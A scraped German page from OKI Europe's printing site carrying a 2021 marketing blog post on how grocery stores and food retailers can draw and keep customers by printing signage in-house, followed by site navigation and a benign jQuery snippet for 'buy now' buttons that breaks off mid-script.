									<a href="/de/printing/support/index.html">SUPPORT</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/de/printing/about-us/index.html">ÜBER UNS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">Navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/de/printing/contact-us/index.html">KONTAKT</a></li>
								<li><a href="/de/printing/where-to-buy/index.html">WO KAUFEN</a></li>
								<li class="countryName"><a>Deutschland</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">LAND AUSWÄHLEN</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Zur Homepage des jeweiligen Landes gehen</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Auf unserer Site wird JavaScript verwendet. Bitte aktivieren Sie die Einstellungen für JavaScript.<br />
<a href="#">Nutzungsbedingungen der Site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Über Cookies auf dieser Website:</h3>
						</div>
						<p>
							Diese Website verwendet die minimal erforderlichen Cookies, um ordnungsgemäß zu funktionieren. Weitere Informationen finden Sie weiter unten.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/de/printing/privacy-policy/index.html">Mehr zum Thema</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/de/printing/index.html">START</a></li>
                <li><a href="/de/printing/about-us/index.html">Über Oki</a></li>
                <li><a href="/de/printing/about-us/news-room/index.html">Aktuelle Nachrichten und Informationen</a></li>
                <li><a href="/de/printing/about-us/news-room/blog/index.html">OKI Blog</a></li>
                <li><a href="/de/printing/about-us/news-room/blog/2021/index.html">2021</a></li>
                <li>Zahlreiche Herausforderungen für Lebensmittelgeschäfte und Lebensmittelhändler</li>
            </ul>
        </div>



			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/de/printing/images/Grocery_Stores_Masthead_960x300_tcm57-287218.jpg"
														alt="">
												</figure>
											</div>
											
											<strong ><a href="/de/printing/adapt-today/blog/form/index.html?mtm_campaign=AdaptTodayCampaign&amp;mtm_source=Covenience-Stores-and-Grocers-Adapt-Blog-Callback-Button-Top&amp;mtm_medium=Web">Anfrage für Rückruf</a></strong>&nbsp;|&nbsp;<strong ><a href="/de/printing/supermarket/index.html">Mehr erfahren</a></strong>&nbsp;|
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<h2>Zahlreiche Herausforderungen für Lebensmittelgeschäfte und Lebensmittelhändler</h2>
											
											<div ><em>Javier Lopez erläutert, wie intern erstellte und gedruckte Beschilderungen die Verbraucher dazu animieren können, auch nach der Pandemie weiterhin „vor allem lokal“ einzukaufen</em></div>
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											
											<div ><div><div>Supermärkte, Lebensmittelgeschäfte und Lebensmittelhändler gehören zu den „Dauerbrennern“ unter der Einzelhändlern – die Nachfrage nach den von ihnen angebotenen Produkten wird niemals nachlassen. Heute, mitten in einer globalen Pandemie, ist die Unverzichtbarkeit Einzelhandels offensichtlicher denn je.&nbsp;</div><div>&nbsp;</div><div>Es spricht einiges dafür, dass Lebensmittelhändler und lokale Lebensmittelgeschäfte zu den Einzelhandelssparten gehören, die die Pandemie bisher gut überstanden haben – da Verbraucher „vor allem lokal“ einkaufen, konnten sie einen Anstieg der Besucherzahlen um beinahe 20 %<sup>1</sup> verzeichnen. Auch wenn sich dieser Trend in den kommenden Monaten fortsetzen wird, bedeutet dies nicht, dass sie sich nicht den gleichen Herausforderungen stellen müssen, wie andere Einzelhändler.</div><div>&nbsp;</div><div>Mit den weltweiten Impfprogrammen besteht ein Hoffnungsschimmer, dass die Auswirkungen der Pandemie bald nachlassen, die Welt langsam wieder zu einer gewissen Normalität zurückkehren kann und die Erholung von der Pandemie einsetzt. Wie können unabhängige Einzelhändler wie lokale Lebensmittelgeschäfte und Lebensmittelhändler, die im letzten Jahr von einem Anstieg der Kundenzahlen profitieren konnten, die Kundenbindung aufrechterhalten und weitere Käufer in ihre Geschäfte locken?</div></div></div>
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<h3>Mehrwert für Käufer im Geschäft durch visuelle Kommunikation</h3>
											
											<div class="imageRight" ><figure id="signagevideo"></figure></div><div ><div><div>Mit visueller Kommunikation können Einzelhändler ein großartiges Einkaufserlebnis schaffen, das nahtlos und sicher ist. Strategisch platzierte Beschilderung kann Kunden anlocken, sie zu bestimmten Gängen sowie Produktkategorien leiten und sogar Kaufentscheidungen beeinflussen.</div><div>&nbsp;</div><div>Durch die Möglichkeit, Beschilderungen auf Abruf in professioneller Qualität intern zu drucken, können Ladenbesitzer schnell auf Verbraucher- und Markttrends reagieren. Außerdem können so wiederholte Einkäufe gesteigert und die Kunden für ihre Treue mit maßgeschneiderten Gutscheinen und besonderen Angeboten belohnt werden.&nbsp; Mit dem richtigen Druckertyp vor Ort können Einzelhändler genau das drucken, was sie benötigen – zum gewünschten Zeitpunkt, in professioneller Qualität und auf den Medien ihrer Wahl. Sie sind nicht mehr auf Drittanbieter angewiesen, die Beschilderungen mit langen Vorlaufzeiten und in der Regel nur bei einer Mindestdruckmenge erstellen, was häufig mit erhöhtem Platzbedarf für die Lagerung und der Verschwendung von Druckmaterial einhergeht.</div></div></div>
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<h3>Geschwindigkeit und Flexibilität von entscheidender Bedeutung</h3>
											
											<div class="imageRight" ><figure id="llpvideowithtext"></figure></div><div >Ob es darum geht, Produkttrends oder bestimmte Themen wie Nachhaltigkeit zu bewerben oder auf veränderte gesetzliche Richtlinien zur Mund-Nasen-Bedeckung, Einhaltung erforderlicher Abstände und zu den Öffnungszeiten hinzuweisen – durch die Möglichkeit, intern zu drucken, können Einzelhändler schnell und flexibel auf die Erwartungen der Kunden reagieren und diese zu ihrer Zufriedenheit erfüllen.&nbsp;</div>
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="text-center">
												<figure>
													<img src="/de/printing/images/Retail_Signage-960W_tcm57-287361.png"
														alt="">
												</figure>
											</div>
											
											<div ><div>&nbsp;</div><div><div>Die auf den Einzelhandel zugeschnittenen Farbdrucker und Multifunktionssysteme von OKI können in einem kleinen Kiosk oder im Backoffice betrieben werden. Mit so einem kompakten System, das flexibel für verschiedene Medien einsetzbar ist, können Einzelhändler alles, was sie benötigen, ganz einfach in professioneller Qualität erstellen, individuell anpassen und drucken – von auffälliger Beschilderung bis hin zu Regaletiketten, QR-Code-Aufklebern oder -Gutscheinen, hochauflösenden Produktbildern, selbstklebenden Fenster- und Bodenbeschilderungen, hängenden und freistehenden Bannern, Markenpapiertüten, Prospekten, Faltblättern und vielem mehr.</div><div>&nbsp;</div><div>Darüber hinaus können Einzelhändler auf einer Vielzahl von Materialien drucken, darunter vorgeschnittene Medien, wasserabweisende, UV-beständige und selbstklebende Aufkleber in verschiedenen Größen und Gewichten. Durch die Möglichkeit, intern und auf Abruf zu drucken, können Ladenbesitzer schnellstmöglich auf Veränderungen reagieren.&nbsp;</div></div></div>
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/de/printing/adapt-today/blog/form/index.html?mtm_campaign=AdaptTodayCampaign&amp;mtm_source=Covenience-Stores-and-Grocers-Adapt-Blog-Callback-Button&amp;mtm_medium=Web"> <img src="/de/printing/images/Request_a_callback_blue_DE-DE_tcm57-224936.png"
												alt="">
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/de/printing/supermarket/index.html"> <img src="/de/printing/images/Learn_more_button_grey_DE-DE_tcm57-214731.png"
												alt="">
											</a>
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											
											<p ><em>Quellenangaben</em></p><ol ><li><div style="line-height: 150%;">Nielsen</div></li></ol>
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											
											<strong >Bitte beachten Sie, dass Sie sich für Informationen über spezifische Medien, die mit OKI Druckern für die auf dieser Seite genannten Anwendungen verwendet werden sollten, an Ihren autorisierten Händler vor Ort oder an <a href="/de/printing/contact-us/index.html" title="General Content - Contact Us" title="General Content - Contact Us" >uns wenden müssen</a>.</strong>
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/de/printing/about-us/news-room/blog/2021/index.html">
                    <div class="pageBack">
                        <p>2021</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/de/printing/images/linkedin_tm_tcm57-1279.png"
								onmouseover="this.src='/de/printing/images/linkedin_tm_on_tcm57-1284.png'" alt="LinkedIn"
								onmouseout="this.src='/de/printing/images/linkedin_tm_tcm57-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/de/printing/images/Xlogo_tcm57-1285.png"
								onmouseover="this.src='/de/printing/images/Xlogo-on_tcm57-1286.png'" alt=""
								onmouseout="this.src='/de/printing/images/Xlogo_tcm57-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/de/printing/images/youtube_tcm57-1281.png"
								onmouseover="this.src='/de/printing/images/youtube_on_tcm57-1280.png'" alt=""
								onmouseout="this.src='/de/printing/images/youtube_tcm57-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/de/printing/images/facebook_tcm57-1282.png"
								onmouseover="this.src='/de/printing/images/facebook_on_tcm57-1283.png'" alt=""
								onmouseout="this.src='/de/printing/images/facebook_tcm57-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/" target="_blank"><img src="/de/printing/images/Instagram-61x60_tcm57-83111.png"
								onmouseover="this.src='/de/printing/images/Instagram-on-60x61_tcm57-83112.png'" alt="instagram"
								onmouseout="this.src='/de/printing/images/Instagram-61x60_tcm57-83111.png'"></a>
							<a href="https://www.okipartnernet.com/de" target="_blank"><img src="/de/printing/images/PartnerNet_button_1_tcm57-98994.png"
								onmouseover="this.src='/de/printing/images/PartnerNet_button_2_tcm57-98995.png'" alt=""
								onmouseout="this.src='/de/printing/images/PartnerNet_button_1_tcm57-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=de" target="_blank"><img src="/de/printing/images/brandfolder-white-logo_tcm57-317637.png"
								onmouseover="this.src='/de/printing/images/brandfolder-blue-logo_tcm57-317636.png'" alt=""
								onmouseout="this.src='/de/printing/images/brandfolder-white-logo_tcm57-317637.png'"></a>
							<p>OKI Deutschland kontaktieren</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>OKI Deutschland kontaktieren</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/de/printing/images/linkedin_tm_tcm57-1279.png"
							onmouseover="this.src='/de/printing/images/linkedin_tm_on_tcm57-1284.png'" alt="LinkedIn"
							onmouseout="this.src='/de/printing/images/linkedin_tm_tcm57-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/de/printing/images/Xlogo_tcm57-1285.png"
							onmouseover="this.src='/de/printing/images/Xlogo-on_tcm57-1286.png'" alt=""
							onmouseout="this.src='/de/printing/images/Xlogo_tcm57-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/de/printing/images/youtube_tcm57-1281.png"
							onmouseover="this.src='/de/printing/images/youtube_on_tcm57-1280.png'" alt=""
							onmouseout="this.src='/de/printing/images/youtube_tcm57-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/de/printing/images/facebook_tcm57-1282.png"
							onmouseover="this.src='/de/printing/images/facebook_on_tcm57-1283.png'" alt=""
							onmouseout="this.src='/de/printing/images/facebook_tcm57-1282.png'"></a> <a href="https://www.instagram.com/okieurope/" target="_blank"><img
							src="/de/printing/images/Instagram-61x60_tcm57-83111.png"
							onmouseover="this.src='/de/printing/images/Instagram-on-60x61_tcm57-83112.png'" alt="instagram"
							onmouseout="this.src='/de/printing/images/Instagram-61x60_tcm57-83111.png'"></a> <a href="https://www.okipartnernet.com/de" target="_blank"><img
							src="/de/printing/images/PartnerNet_button_1_tcm57-98994.png"
							onmouseover="this.src='/de/printing/images/PartnerNet_button_2_tcm57-98995.png'" alt=""
							onmouseout="this.src='/de/printing/images/PartnerNet_button_1_tcm57-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=de" target="_blank"><img
							src="/de/printing/images/brandfolder-white-logo_tcm57-317637.png"
							onmouseover="this.src='/de/printing/images/brandfolder-blue-logo_tcm57-317636.png'" alt=""
							onmouseout="this.src='/de/printing/images/brandfolder-white-logo_tcm57-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUKTE</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									DRUCKER &amp; MFPs
								</p>
								<p>
									<a href="/de/printing/products/colour/index.html">Farb- und Multifunktionsgeräte</a>
								</p>
								<p>
									<a href="/de/printing/products/mono/index.html">Schwarzweiß-Drucker</a>
								</p>
								<p>
									<a href="/de/printing/products/colour/graphic-arts/white-toner-series/index.html">White-Toner Drucker</a>
								</p>
								<p>
									<a href="/de/printing/products/colour/transfer-media-printers/index.html">Transfermedien</a>
								</p>
								<p>
									<a href="/de/printing/products/label/index.html">Etikettendrucker</a>
								</p>
								<p>
									<a href="/de/printing/products/production-packaging-printers/index.html">Produktion und Verpackung Drucker</a>
								</p>
								<p>
									<a href="/de/printing/products/signage-printers/index.html">Drucker für Beschilderungen</a>
								</p>
								<p>
									Medizinische Drucker
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									VERBRAUCHSMATERIALIEN &amp; ZUBEHÖR
								</p>
								<p>
									<a href="/de/printing/support/consumables-and-accessories/index.html">Verbrauchsmaterialien &amp; Zubehör</a>
								</p>
								<p>
									<a href="/de/printing/support/consumables-news/index.html">News zu Verbrauchsmaterialien</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Recycling von Verbrauchsmaterialien</a>
								</p>
								<p>
									<a href="/de/printing/support/consumables-news/genuine-oki-consumables/index.html">Habe ich Original-Verbrauchsmaterial von OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MEHR
								</p>
								<p>
									<a href="/de/printing/products/all-products/index.html">Alle Drucker</a>
								</p>
								<p>
									<a href="/de/printing/promotions">Aktionen</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES &amp; LÖSUNGEN</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									JE INDUSTRIEZWEIG
								</p>
								<p>
									<a href="/de/printing/plavi-label-press-printer/index.html">Etikettendruckmaschine</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/industry-solution/chemical/index.html">Industrie, Chemie und Produktion</a>
								</p>
								<p>
									<a href="/de/printing/lpp/university/index.html">Bildungswesen</a>
								</p>
								<p>
									<a href="/de/printing/horeca/index.html">HoReCa &amp; Events</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/industry-solution/retail/index.html">Einzelhandel</a>
								</p>
								<p>
									<a href="/de/printing/garden/index.html">Grüne Branche</a>
								</p>
								<p>
									<a href="/de/printing/industry-applications/industry-solution/healthcare/index.html">Gesundheitswesen</a>
								</p>
								<p>
									<a href="/de/printing/printing-kiosk/index.html">Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NACH ANWENDUNG
								</p>
								<p>
									<a href="/de/printing/packaging/index.html">Verpackung</a>
								</p>
								<p>
									<a href="/de/printing/labels/index.html">Etiketten</a>
								</p>
								<p>
									<a href="/de/printing/transfer-and-screen-printing/index.html">Transfer- &amp; Siebdruck</a>
								</p>
								<p>
									<a href="/de/printing/LPP/card-and-stationery/index.html">Grußkarten, Schreibwaren &amp; Umschläge</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Signage &amp; POS</a>
								</p>
								<p>
									<a href="/de/printing/a4-colour-printer/">A4 Farbprinter</a>
								</p>
								<p>
									<a href="/de/printing/auto/index.html">Automotive &amp; Kennzeichen</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MEHR
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=de" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/case-studies/index.html">Anwenderberichte</a>
								</p>
								<p>
									<a href="/de/printing/solution-in-a-box/index.html">Profi von OKI</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/smart-solutions/index.html">Hilfsprogramme</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORT</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									VERBRAUCHSMATERIALIEN &amp; ZUBEHÖR
								</p>
								<p>
									<a href="/de/printing/support/consumables-and-accessories/index.html">Verbrauchsmaterialien &amp; Zubehör&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/de/printing/support/consumables-news/index.html">News zu Verbrauchsmaterialien</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Recycling von Verbrauchsmaterialien</a>
								</p>
								<p>
									<a href="/de/printing/support/consumables-news/genuine-oki-consumables/index.html">Habe ich Original-Verbrauchsmaterial von OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/de/printing/support/drivers-and-utilities/index.html">Treiber &amp; Utilities</a>
								</p>
								<p>
									<a href="/de/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/de/printing/support/safety-data-sheet/index.html">Sicherheitsdatenblatt</a>
								</p>
								<p>
									<a href="/de/printing/support/user-manual/index.html">Handbücher</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MEHR
								</p>
								<p>
									<a href="/de/printing/support/faq/index.html">Häufig gestellte Fragen</a>
								</p>
								<p>
									<a href="/de/printing/support/oki-warranty/index.html">Garantie</a>
								</p>
								<p>
									<a href="/de/printing/support/os-compatibility/index.html">OS-Kompatibilität</a>
								</p>
								<p>
									<a href="/de/printing/support/contact-support/form/index.html">Support kontaktieren</a>
								</p>
								<p>
									<a href="/de/printing/support/weee-return/index.html">B2B-WEEE-Rücknahme</a>
								</p>
								<p>
									<a href="/de/printing/support/vulnerability-report/index.html">Schwachstellenberichtsformular</a>
								</p>
								<p>
									<a href="/de/printing/support/software-and-firmware-updates/index.html">Software- Und Firmware-aktualisierungen</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ÜBER UNS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									UNTERNEHMENSINFORMATIONEN
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe im Überblick</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/30-years-innovation/index.html">30 Jahre Innovation</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/the-leadership-team/index.html">Das Führungsteam</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">OKI Niederlassungen weltweit</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/oki-group-csr/index.html">Soziale Verantwortung des Unternehmens</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Niederlassungen im EMEA-Raum</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/career/index.html">Karriere bei OKI</a>
								</p>
								<p>
									<a href="/de/printing/case-studies/index.html">Unsere Kunden</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner-Programm</a>
								</p>
								<p>
									Verhaltenskodex
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/corporate-policy/index.html">Unternehmensrichtlinien</a>
								</p>
								<p>
									Unternehmensphilosophie
								</p>
								<p>
									<a href="https://www.okipartnernet.com/de" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									UNSERE MARKE
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Unsere Markenwerte</a>
								</p>
								<p>
									<a href="/de/printing/about-us/our-brand/our-innovation/index.html">Unsere Innovationen</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NEWSROOM
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/press-releases/2021/index.html">Pressemeldung</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/events-and-tradeshows/index.html">Events &amp; Messen</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/awards-and-reviews/index.html">Auszeichnungen &amp; Testberichte</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/image-library/index.html">Bildbibliothek</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mitteilung des Präsidenten der Gruppe</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/thought-leadership/index.html">Vordenkerposition</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/de/printing/terms-of-use/index.html">Impressum/Nutzungsbedingungen</a>
					</p>
					<p class="floatLeft">
						|<a href="/de/printing/privacy-policy/index.html">Datenschutzrichtlinie</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie-Einstellungen</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/de/printing/terms-of-use/index.html">Impressum/Nutzungsbedingungen</a>
					</p>
					<p class="floatLeft">
						|<a href="/de/printing/privacy-policy/index.html">Datenschutzrichtlinie</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie-Einstellungen</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
